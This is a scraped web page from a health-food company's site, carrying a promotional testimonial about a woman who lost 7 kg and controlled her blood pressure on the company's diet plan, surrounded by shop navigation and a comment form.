			<li id="menu-item-942586" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942586"><a href="https://possible.in/product/tomato-soup/">Tomato Soup </a></li>
			<li id="menu-item-942567" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942567"><a href="https://possible.in/product/fruit-nut-mixture/">Fruit &#038; Nut Mixture</a></li>
			<li id="menu-item-942568" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942568"><a href="https://possible.in/product/shake-a-day-mango/">Shake a Day Mango</a></li>
			<li id="menu-item-942575" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942575"><a href="https://possible.in/product/diet-khakhra-methi/">Diet Khakhra-Methi</a></li>
			<li id="menu-item-946692" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-946692"><a href="https://possible.in/shop/healthy-grocery/"><i>More>></i></a></li>
		</ul>
</li>
	</ul>
</li>
	<li id="menu-item-120196" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-120196 nav-dropdown-col"><a href="https://possible.in/shop/sugar-free-foods/">Diabetic Friendly</a>
	<ul class="sub-menu nav-column nav-dropdown-simple">
		<li id="menu-item-942729" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942729"><a href="https://possible.in/product/gut-love-d/">Gut Love-D</a></li>
		<li id="menu-item-942713" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942713"><a href="https://possible.in/product/red-rice-poha/">Red Rice Poha</a></li>
		<li id="menu-item-942728" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942728"><a href="https://possible.in/product/teatox-d/">Teatox-D</a></li>
		<li id="menu-item-945014" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-945014"><a href="https://possible.in/product/diabcare/">Diabcare Daily</a></li>
		<li id="menu-item-942717" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942717"><a href="https://possible.in/product/roasted-chana/">Roasted Chana</a></li>
		<li id="menu-item-946693" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-946693"><a href="https://possible.in/shop/sugar-free-foods/"><i>More>></i></a></li>
		<li id="menu-item-81783" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-81783"><a href="https://possible.in/shop/healthy-breakfast/">Breakfast</a>
		<ul class="sub-menu nav-column nav-dropdown-simple">
			<li id="menu-item-942649" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942649"><a href="https://possible.in/product/red-rice-poha/">Red Rice Poha</a></li>
			<li id="menu-item-942645" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942645"><a href="https://possible.in/product/quinoa-dal-dosa-high-protein-and-fibre/">Quinoa Dal Dosa</a></li>
			<li id="menu-item-942646" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942646"><a href="https://possible.in/product/protein-rich-upma/">Protein Rich Upma</a></li>
			<li id="menu-item-942647" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942647"><a href="https://possible.in/product/mighty-millet-idli/">Millet Idli Mix</a></li>
			<li id="menu-item-942644" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942644"><a href="https://possible.in/product/oats-porridge-apple-cinnamon/">Oats Porridge Instant Mix</a></li>
			<li id="menu-item-946694" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-946694"><a href="https://possible.in/shop/healthy-breakfast/"><i>More>></i></a></li>
		</ul>
</li>
	</ul>
</li>
	<li id="menu-item-81785" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-81785 nav-dropdown-col"><a href="https://possible.in/shop/healthy-drinks/">Healthy Drinks</a>
	<ul class="sub-menu nav-column nav-dropdown-simple">
		<li id="menu-item-942667" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942667"><a href="https://possible.in/product/metabolism-drink/">TruDrink</a></li>
		<li id="menu-item-942660" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942660"><a href="https://possible.in/product/teatox-d/">Teatox-D</a></li>
		<li id="menu-item-942666" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942666"><a href="https://possible.in/product/trugreen-plus/">Trugreen plus</a></li>
		<li id="menu-item-942662" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942662"><a href="https://possible.in/product/gut-love/">Gut Love</a></li>
		<li id="menu-item-942665" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942665"><a href="https://possible.in/product/shake-a-day-choco/">Shake a Day Choco</a></li>
		<li id="menu-item-946696" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-946696"><a href="https://possible.in/shop/healthy-drinks/"><i>More>></i></a></li>
		<li id="menu-item-81775" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-81775"><a href="https://possible.in/shop/healthy-snacks/">Snacks</a>
		<ul class="sub-menu nav-column nav-dropdown-simple">
			<li id="menu-item-942690" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942690"><a href="https://possible.in/product/diet-khakhra-methi/">Diet Khakhra-Methi</a></li>
			<li id="menu-item-942681" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942681"><a href="https://possible.in/product/protein-granola-ladoo/">Protein Granola Ladoo</a></li>
			<li id="menu-item-942683" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942683"><a href="https://possible.in/product/chana-jor/">Chana Jor </a></li>
			<li id="menu-item-942761" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942761"><a href="https://possible.in/product/seeds-cocktail/">Seeds Cocktail </a></li>
			<li id="menu-item-942688" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942688"><a href="https://possible.in/product/banana-chocolate-cookies/">Banana Chocolate Cookies</a></li>
			<li id="menu-item-946697" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-946697"><a href="https://possible.in/shop/healthy-snacks/"><i>More>></i></a></li>
		</ul>
</li>
	</ul>
</li>
	<li id="menu-item-942751" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-942751 nav-dropdown-col"><a href="https://possible.in/shop/weight-loss/">Weight Loss</a>
	<ul class="sub-menu nav-column nav-dropdown-simple">
		<li id="menu-item-942753" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942753"><a href="https://possible.in/product/quinoa-dal-dosa-high-protein-and-fibre/">Quinoa Dal Dosa</a></li>
		<li id="menu-item-942752" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942752"><a href="https://possible.in/product/mighty-millet-idli/">Millet Idli Mix</a></li>
		<li id="menu-item-945018" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-945018"><a href="https://possible.in/product/seeds-cocktail/">Seeds Cocktail</a></li>
		<li id="menu-item-945019" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-945019"><a href="https://possible.in/product/chocolate-brownie-cookies/">Chocolate Brownie Cookies</a></li>
		<li id="menu-item-945020" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-945020"><a href="https://possible.in/product/apple-cider-vinegar-for-weight-loss/">Apple Cider Vinegar</a></li>
		<li id="menu-item-946698" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-946698"><a href="https://possible.in/shop/weight-loss/"><i>More>></i></a></li>
		<li id="menu-item-942771" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-942771"><a href="https://possible.in/shop/thyroid/">Thyroid</a>
		<ul class="sub-menu nav-column nav-dropdown-simple">
			<li id="menu-item-942790" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942790"><a href="https://possible.in/product/gut-love-t/">Gut Love &#8211; T</a></li>
			<li id="menu-item-942792" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942792"><a href="https://possible.in/product/hibiscus-tea/">Hibiscus Tea</a></li>
			<li id="menu-item-942775" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942775"><a href="https://possible.in/product/oats-porridge-apple-cinnamon/">Oats Porridge Instant Mix</a></li>
			<li id="menu-item-942779" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942779"><a href="https://possible.in/product/seeds-cocktail/">Seeds Cocktail</a></li>
			<li id="menu-item-942806" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942806"><a href="https://possible.in/product/guggul-trikatu-capsules/">Guggul &#038; Trikatu Capsules</a></li>
			<li id="menu-item-946699" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-946699"><a href="https://possible.in/shop/thyroid/"><i>More>></i></a></li>
		</ul>
</li>
	</ul>
</li>
	<li id="menu-item-947230" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-947230 nav-dropdown-col"><a href="https://possible.in/shop/herbs/">Herbs</a>
	<ul class="sub-menu nav-column nav-dropdown-simple">
		<li id="menu-item-947231" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-947231"><a href="https://possible.in/product/thyroboost/">Possible Thyroboost</a></li>
		<li id="menu-item-947232" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-947232"><a href="https://possible.in/product/soul-cysters/">Possible Soul Cysters</a></li>
		<li id="menu-item-947228" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-947228"><a href="https://possible.in/product/garcinia-trikatu-capsules/">Garcinia &#038; Trikatu Capsules </a></li>
		<li id="menu-item-947233" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-947233"><a href="https://possible.in/product/arjuna-guggulu-capsules/">Arjuna Guggul Capsules</a></li>
		<li id="menu-item-947234" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-947234"><a href="https://possible.in/product/shatavari-curcuma-capsules/">Shatavri Curcuma Capsules</a></li>
		<li id="menu-item-947229" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-947229"><a href="https://possible.in/shop/herbs/"><i>More>></i></a></li>
		<li id="menu-item-947236" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-947236"><a href="https://possible.in/shop/hypertension/">Hyper Tension</a>
		<ul class="sub-menu nav-column nav-dropdown-simple">
			<li id="menu-item-947235" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-947235"><a href="https://possible.in/product/diet-crunchy-muesli/">Crunchy Muesli </a></li>
			<li id="menu-item-947238" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-947238"><a href="https://possible.in/product/foxtail-millet-meal/">Foxtail Millet Meal </a></li>
			<li id="menu-item-947239" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-947239"><a href="https://possible.in/product/aloe-vera-garcinia-weight-loss-drink/">Aloe Vera Garcinia Drink</a></li>
			<li id="menu-item-947241" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-947241"><a href="https://possible.in/product/noni-kokum-drink/">Noni Kokum Drink</a></li>
			<li id="menu-item-947242" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-947242"><a href="https://possible.in/product/chana-jor/">Chana Jor</a></li>
			<li id="menu-item-947237" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-947237"><a href="https://possible.in/shop/hypertension/"><i>More>></i></a></li>
		</ul>
</li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-71825" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-71825 menu-item-design-default has-dropdown"><a href="#" class="nav-top-link">About<i class="icon-angle-down" ></i></a>
<ul class="sub-menu nav-dropdown nav-dropdown-simple">
	<li id="menu-item-71550" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-71550"><a href="https://www.possible.in/our-team/">Our  Team</a></li>
	<li id="menu-item-776532" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-776532"><a href="https://possible.in/about-us/">About-Us</a></li>
</ul>
</li>
<li id="menu-item-35303" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-35303 menu-item-design-default"><a href="https://www.possible.in/blogs/" class="nav-top-link">Blog</a></li>
<li id="menu-item-857644" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-857644 menu-item-design-default has-dropdown"><a class="nav-top-link">🇺🇸  English<i class="icon-angle-down" ></i></a>
<ul class="sub-menu nav-dropdown nav-dropdown-simple">
	<li id="menu-item-857645" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-857645"><a>🇮🇳  Hindi</a></li>
</ul>
</li>
            </ul>
          </div>

          <!-- Right Elements -->
          <div class="flex-col hide-for-medium flex-right">
            <ul class="header-nav header-nav-main nav nav-right  nav-spacing-xlarge nav-uppercase">
              <li class="html custom html_top_right_text"><li id="menu-item-859406" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-859406 menu-item-859406-desktop menu-item-design-default has-dropdown"><a href="" class="nav-top-link" style="width: 30px;height: 30px;"><img src="https://possible.in/wp-content/uploads/2022/09/language_icon1.png"></a>
<ul class="sub-menu nav-dropdown nav-dropdown-simple" style="">
   <li id="menu-item-998979" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-998979"><a href="#">English</a></li>
   <li id="menu-item-908070" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-908070"><a href="#">Hindi</a></li>
</ul>
</li></li><li class="header-search header-search-lightbox has-icon">
			<a href="#search-lightbox" aria-label="Search" data-open="#search-lightbox" data-focus="input.search-field"
		class="is-small">
		<i class="icon-search" style="font-size:16px;"></i></a>
			
	<div id="search-lightbox" class="mfp-hide dark text-center">
		<div class="searchform-wrapper ux-search-box relative is-large"><form role="search" method="get" class="searchform" action="https://www.possible.in/">
	<div class="flex-row relative">
						<div class="flex-col flex-grow">
			<label class="screen-reader-text" for="woocommerce-product-search-field-0">Search for:</label>
			<input type="search" id="woocommerce-product-search-field-0" class="search-field mb-0" placeholder="Search&hellip;" value="" name="s" />
			<input type="hidden" name="post_type" value="product" />
					</div>
		<div class="flex-col">
			<button type="submit" value="Search" class="ux-search-submit submit-button secondary button icon mb-0" aria-label="Submit">
				<i class="icon-search" ></i>			</button>
		</div>
	</div>
	<div class="live-search-results text-left z-top"></div>
</form>
</div>	</div>
</li>
<li class="account-item has-icon
    "
>

<a href="https://www.possible.in/my-account/"
    class="nav-top-link nav-top-not-logged-in is-small"
    data-open="#login-form-popup"  >
  <i class="icon-user" ></i>
</a>



</li>
<li class="cart-item has-icon">

	<a href="https://www.possible.in/cart/" class="header-cart-link off-canvas-toggle nav-top-link is-small" data-open="#cart-popup" data-class="off-canvas-cart" title="Cart" data-pos="right">


  <span class="image-icon header-cart-icon" data-icon-label="0">
    <img class="cart-img-icon" width="18" height="18" alt="Cart" src="https://possible.in/wp-content/uploads/2020/11/cart-icon.png"/>
  </span>
</a>



  <!-- Cart Sidebar Popup -->
  <div id="cart-popup" class="mfp-hide widget_shopping_cart">
  <div class="cart-popup-inner inner-padding">
      <div class="cart-popup-title text-center">
          <h4 class="uppercase">Cart</h4>
          <div class="is-divider"></div>
      </div>
      <div class="widget_shopping_cart_content">
          

	<p class="woocommerce-mini-cart__empty-message">No products in the cart.</p>


      </div>
            <div class="cart-sidebar-content relative"></div>  </div>
  </div>

</li>
<li class="html custom html_nav_position_text"><a href="tel:08069337770" class="phone"><i class="icon-phone"></i>  08069337770</a></li>            </ul>
          </div>

          <!-- Mobile Right Elements -->
          <div class="flex-col show-for-medium flex-right">
            <ul class="mobile-nav nav nav-right ">
              <li class="html custom html_top_right_text"><li id="menu-item-859406" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-859406 menu-item-859406-desktop menu-item-design-default has-dropdown"><a href="" class="nav-top-link" style="width: 30px;height: 30px;"><img src="https://possible.in/wp-content/uploads/2022/09/language_icon1.png"></a>
<ul class="sub-menu nav-dropdown nav-dropdown-simple" style="">
   <li id="menu-item-998979" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-998979"><a href="#">English</a></li>
   <li id="menu-item-908070" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-908070"><a href="#">Hindi</a></li>
</ul>
</li></li><li class="header-search header-search-lightbox has-icon">
			<a href="#search-lightbox" aria-label="Search" data-open="#search-lightbox" data-focus="input.search-field"
		class="is-small">
		<i class="icon-search" style="font-size:16px;"></i></a>
			
	<div id="search-lightbox" class="mfp-hide dark text-center">
		<div class="searchform-wrapper ux-search-box relative is-large"><form role="search" method="get" class="searchform" action="https://www.possible.in/">
	<div class="flex-row relative">
						<div class="flex-col flex-grow">
			<label class="screen-reader-text" for="woocommerce-product-search-field-1">Search for:</label>
			<input type="search" id="woocommerce-product-search-field-1" class="search-field mb-0" placeholder="Search&hellip;" value="" name="s" />
			<input type="hidden" name="post_type" value="product" />
					</div>
		<div class="flex-col">
			<button type="submit" value="Search" class="ux-search-submit submit-button secondary button icon mb-0" aria-label="Submit">
				<i class="icon-search" ></i>			</button>
		</div>
	</div>
	<div class="live-search-results text-left z-top"></div>
</form>
</div>	</div>
</li>
<li class="cart-item has-icon">

      <a href="https://www.possible.in/cart/" class="header-cart-link off-canvas-toggle nav-top-link is-small" data-open="#cart-popup" data-class="off-canvas-cart" title="Cart" data-pos="right">
  
  <span class="image-icon header-cart-icon" data-icon-label="0">
    <img class="cart-img-icon" alt="Cart" src="https://possible.in/wp-content/uploads/2020/11/cart-icon.png"/>
  </span>
</a>

</li>
<li class="html custom html_nav_position_text_top"><a href="tel:08069337770" class="phone"><i class="icon-phone"></i> </a></li><li class="account-item has-icon">
	<a href="https://www.possible.in/my-account/"
	class="account-link-mobile is-small" title="My account">
	  <i class="icon-user" ></i>	</a>
</li>
            </ul>
          </div>

      </div>
     
      </div>
<div class="header-bg-container fill"><div class="header-bg-image fill"></div><div class="header-bg-color fill"></div></div>		</div>
	</header>

	
	<main id="main" class="">
   <p id="breadcrumbs"><span><span><a href="https://www.possible.in/success-story/">Success Stories</a></span> › <span><a href="https://www.possible.in/category/hypertension-epilepsy/">Hypertension / Epile&hellip;</a></span> › <span class="breadcrumb_last" aria-current="page">Swarnalatha Lost 7 K&hellip;</span></span></p> 


<div id="content" class="blog-wrapper blog-single page-wrapper">
	

<div class="row row-large row-divided ">

	<div class="large-9 col">
		


<article id="post-72213" class="post-72213 success_story type-success_story status-publish format-standard has-post-thumbnail hentry ss_category-hypertension-epilepsy ss_category-success-stories ss_tag-fat-loss ss_tag-healthy-weight-loss ss_tag-lose-fat ss_tag-slimming ss_tag-success-stories ss_tag-weight-loss ss_tag-weight-loss-after-pregnancy ss_tag-weight-loss-for-women ss_tag-weight-loss-program">
	<div class="article-inner ">
		<header class="entry-header">
	<div class="entry-header-text entry-header-text-top text-center">
		<h6 class="entry-category is-xsmall">
	</h6>

<h1 class="entry-title">Swarnalatha Lost 7 Kgs in 2 Months &#038; Controlled Her Blood Pressure</h1>
<div class="entry-divider is-divider small"></div>

	</div>
						<div class="entry-image relative">
				<a href="https://www.possible.in/success-stories-swarnalatha-lost-7-kgs-in-2-months-controlled-her-blood-pressure/">
    <img width="1020" height="598" src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%201020%20598%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" data-src="https://www.possible.in/wp-content/uploads/2017/11/swarnalatha-copy-1024x600.jpg" class="lazy-load attachment-large size-large wvs-attachment-image wp-post-image" alt="" decoding="async" fetchpriority="high" srcset="" data-srcset="https://www.possible.in/wp-content/uploads/2017/11/swarnalatha-copy-1024x600.jpg 1024w, https://www.possible.in/wp-content/uploads/2017/11/swarnalatha-copy-300x176.jpg 300w, https://www.possible.in/wp-content/uploads/2017/11/swarnalatha-copy-768x450.jpg 768w, https://www.possible.in/wp-content/uploads/2017/11/swarnalatha-copy-600x352.jpg 600w, https://www.possible.in/wp-content/uploads/2017/11/swarnalatha-copy.jpg 1252w" sizes="(max-width: 1020px) 100vw, 1020px" /></a>
				<div class="badge absolute top post-date badge-outline">
	<div class="badge-inner">
		<span class="post-date-day">14</span><br>
		<span class="post-date-month is-small">Nov</span>
	</div>
</div>			</div>
			</header>
		<div class="entry-content single-page">

	<h3><span style="color: #ff6600;">How Swarnalatha lost 7 kgs and controlled her high blood pressure!</span></h3>
<p dir="ltr">40 year old Swarnalatha knew that if she wanted the rest of her life to be healthy then something had to be done about her weight.</p>
<p dir="ltr">Time was ticking and every day spent not trying to build healthy habits would make her years to come harder.</p>
<p dir="ltr">Along with her weight problems, Swarnalatha suffered from high blood pressure, Hb levels of 9.5g.dl and her BMI was 32.</p>
<p dir="ltr">Her immunity was at an all time low. Simple things like a change in AC settings would cause her to get a cold and it scared her as to how vulnerable to ill health her weight had made her. It was at this moment that she turned to Possible.</p>
<h3><span style="color: #ff6600;">How Possible helped Swarnalatha? <span class="disclimer">**</span></span></h3>
<p dir="ltr">After a thorough evaluation, our nutritionists put Swarnalatha on a meal plan that would help correct the hormonal imbalances playing havoc with her health.</p>
<p dir="ltr">Before she joined Possible, her diet was monotonous as she lacked the time and energy to fix herself up a nice meal.</p>
<p dir="ltr">Possible provided Swarnalatha with a customised diet with foods rich in potassium, calcium and magnesium keeping in mind that we wanted to improve her overall health with weight loss being an additional benefit.</p>
<h3><span style="color: #ff6600;">What Swarnalatha gained?</span></h3>
<p dir="ltr">Swarnalatha lost about 7 kgs in 2 months. The delicious meal plan which we created for Swarnalatha not only boosted her immunity but showed a dramatic increase in her stamina as well.</p>
<p dir="ltr">Swarnalatha now prefers living a healthier lifestyle and has the stamina and energy to play with her kid as well.</p>
<p>“I&#8217;ve learnt skills which I can implement at home once the programme has finished and the surprising element of Possible is the change in my outlook towards food.</p>
<p>I feel disinclined to eat fatty foods as if my tummy and tongue has been retrained to eat only healthy food.”</p>
<h3><span style="color: #ff6600;">Swarnalatha&#8217;s Top 3 tips for weight loss</span></h3>
<ul class="bs-shortcode-list list-style-edit">
<li>1. Eat healthy and eat on time.</li>
<li>2. Drink lots of healthy juices as they are nutritious and will fill you up easily.</li>
<li>3. Keep moving around and don&#8217;t sit idle.</li>
</ul>
<p><span class="disclimer">**</span>Disclaimer: The testimonials mentioned above are based on each individual’s experience and results may vary for different individuals.</p>
<p class="blogTopCTAButton" style="text-align: center;"><strong><span id="blog_sidebar1" style="color: #ffffff; background-color: #cd0b0b; padding: 15px; cursor: pointer; font-size: 14px;">Get FREE Health Consultation Today!</span></strong></p>
<p>&nbsp;</p>
<p><span style="color: #ff0000;"><strong><em>Next Read: <span style="color: #3366ff;"><a style="color: #3366ff;" href="https://possible.in/success-stories-divya-iyer-lost-21-kgs-controlled-her-sugar-levels/" target="_blank" rel="noopener noreferrer">Divya Iyer Lost 32.90 Kgs &amp; Controlled her Sugar Levels with Possible</a></span></em></strong></span></p>

	
	<div class="blog-share text-center"><div class="is-divider medium"></div><div class="social-icons share-icons share-row relative" ><a href="whatsapp://send?text=Swarnalatha%20Lost%207%20Kgs%20in%202%20Months%20%26%23038%3B%20Controlled%20Her%20Blood%20Pressure - https://www.possible.in/success-stories-swarnalatha-lost-7-kgs-in-2-months-controlled-her-blood-pressure/" data-action="share/whatsapp/share" class="icon button circle is-outline tooltip whatsapp show-for-medium" title="Share on WhatsApp" aria-label="Share on WhatsApp"><i class="icon-whatsapp"></i></a><a href="https://www.facebook.com/sharer.php?u=https://www.possible.in/success-stories-swarnalatha-lost-7-kgs-in-2-months-controlled-her-blood-pressure/" data-label="Facebook" onclick="window.open(this.href,this.title,'width=500,height=500,top=300px,left=300px');  return false;" rel="noopener noreferrer nofollow" target="_blank" class="icon button circle is-outline tooltip facebook" title="Share on Facebook" aria-label="Share on Facebook"><i class="icon-facebook" ></i></a><a href="https://twitter.com/share?url=https://www.possible.in/success-stories-swarnalatha-lost-7-kgs-in-2-months-controlled-her-blood-pressure/" onclick="window.open(this.href,this.title,'width=500,height=500,top=300px,left=300px');  return false;" rel="noopener noreferrer nofollow" target="_blank" class="icon button circle is-outline tooltip twitter" title="Share on Twitter" aria-label="Share on Twitter"><i class="icon-twitter" ></i></a><a href="mailto:enteryour@addresshere.com?subject=Swarnalatha%20Lost%207%20Kgs%20in%202%20Months%20%26%23038%3B%20Controlled%20Her%20Blood%20Pressure&amp;body=Check%20this%20out:%20https://www.possible.in/success-stories-swarnalatha-lost-7-kgs-in-2-months-controlled-her-blood-pressure/" rel="nofollow" class="icon button circle is-outline tooltip email" title="Email to a Friend" aria-label="Email to a Friend"><i class="icon-envelop" ></i></a><a href="https://pinterest.com/pin/create/button/?url=https://www.possible.in/success-stories-swarnalatha-lost-7-kgs-in-2-months-controlled-her-blood-pressure/&amp;media=https://www.possible.in/wp-content/uploads/2017/11/swarnalatha-copy-1024x600.jpg&amp;description=Swarnalatha%20Lost%207%20Kgs%20in%202%20Months%20%26%23038%3B%20Controlled%20Her%20Blood%20Pressure" onclick="window.open(this.href,this.title,'width=500,height=500,top=300px,left=300px');  return false;" rel="noopener noreferrer nofollow" target="_blank" class="icon button circle is-outline tooltip pinterest" title="Pin on Pinterest" aria-label="Pin on Pinterest"><i class="icon-pinterest" ></i></a><a href="https://www.linkedin.com/shareArticle?mini=true&url=https://www.possible.in/success-stories-swarnalatha-lost-7-kgs-in-2-months-controlled-her-blood-pressure/&title=Swarnalatha%20Lost%207%20Kgs%20in%202%20Months%20%26%23038%3B%20Controlled%20Her%20Blood%20Pressure" onclick="window.open(this.href,this.title,'width=500,height=500,top=300px,left=300px');  return false;"  rel="noopener noreferrer nofollow" target="_blank" class="icon button circle is-outline tooltip linkedin" title="Share on LinkedIn" aria-label="Share on LinkedIn"><i class="icon-linkedin" ></i></a></div></div></div>

	<footer class="entry-meta text-center">
		This entry was posted in . Bookmark the <a href="https://www.possible.in/success-stories-swarnalatha-lost-7-kgs-in-2-months-controlled-her-blood-pressure/" title="Permalink to Swarnalatha Lost 7 Kgs in 2 Months &#038; Controlled Her Blood Pressure" rel="bookmark">permalink</a>.	</footer>

	<div class="entry-author author-box">
		<div class="flex-row align-top">
			<div class="flex-col mr circle">
				<div class="blog-author-image">
					<img alt='' src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%2090%2090%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" data-src='https://secure.gravatar.com/avatar/78da709f005bd05e0cdc8e4910a5425fe73380f298370f0f6b390bdd1a3260bd?s=90&#038;d=mm&#038;r=g' srcset="" data-srcset='https://secure.gravatar.com/avatar/78da709f005bd05e0cdc8e4910a5425fe73380f298370f0f6b390bdd1a3260bd?s=180&#038;d=mm&#038;r=g 2x' class='lazy-load avatar avatar-90 photo' height='90' width='90' decoding='async'/>				</div>
			</div>
			<div class="flex-col flex-grow">
				<h5 class="author-name uppercase pt-half">
					admin				</h5>
				<p class="author-desc small"></p>
			</div>
		</div>
	</div>

        <nav role="navigation" id="nav-below" class="navigation-post">
	<div class="flex-row next-prev-nav bt bb">
		<div class="flex-col flex-grow nav-prev text-left">
			    <div class="nav-previous"><a href="https://www.possible.in/success-stories-uttej-lost-26-kgs-in-6-months-with-truweight/" rel="prev"><span class="hide-for-small"><i class="icon-angle-left" ></i></span> Uttej Lost 28 Kgs in 6 months with Possible</a></div>
		</div>
		<div class="flex-col flex-grow nav-next text-right">
			    <div class="nav-next"><a href="https://www.possible.in/success-stories-dr-surendranath-lost-15-kgs-and-controlled-hyper-tension/" rel="next">Dr. Surendranath Lost 15 kgs And Controlled Hyper Tension <span class="hide-for-small"><i class="icon-angle-right" ></i></span></a></div>		</div>
	</div>

	    </nav>

    	</div>
</article>




<div id="comments" class="comments-area">

	
	
	
		<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Leave a Reply <small><a rel="nofollow" id="cancel-comment-reply-link" href="/success-stories-swarnalatha-lost-7-kgs-in-2-months-controlled-her-blood-pressure/#respond" style="display:none;">Cancel reply</a></small></h3><form action="https://www.possible.in/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Your email address will not be published.</span> <span class="required-field-message">Required fields are marked <span class="required">*</span></span></p><p class="comment-form-comment"><label for="comment">Comment <span class="required">*</span></label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required></textarea></p><p class="comment-form-author"><label for="author">Name</label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" /></p>
<p class="comment-form-email"><label for="email">Email</label> <input id="email" name="email" type="email" value="" size="30" maxlength="100" aria-describedby="email-notes" autocomplete="email" /></p>
<p class="comment-form-url"><label for="url">Website</label> <input id="url" name="url" type="url" value="" size="30" maxlength="200" autocomplete="url" /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Post Comment" /> <input type='hidden' name='comment_post_ID' value='72213' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="73e1bdadb8" /></p><p style="display: none !important;" class="akismet-fields-container" data-prefix="ak_"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="160"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form>	</div><!-- #respond -->
	
</div>
	</div>
	<div class="post-sidebar large-3 col">
		<div class="is-sticky-column"><div class="is-sticky-column__inner">		<div id="secondary" class="widget-area " role="complementary">
		
		<aside id="recent-posts-2" class="widget widget_recent_entries">
		<span class="widget-title "><span>Recent Posts</span></span><div class="is-divider small"></div>
		<ul>
											<li>
					<a href="https://www.possible.in/finansal-teknolojiler-ve-casibom-guncel-adres-degisimlerinin-ardindaki-siber-strateji.html">Finansal Teknolojiler ve Casibom: Güncel Adres Değişimlerinin Ardındaki Siber Strateji</a>
									</li>
											<li>
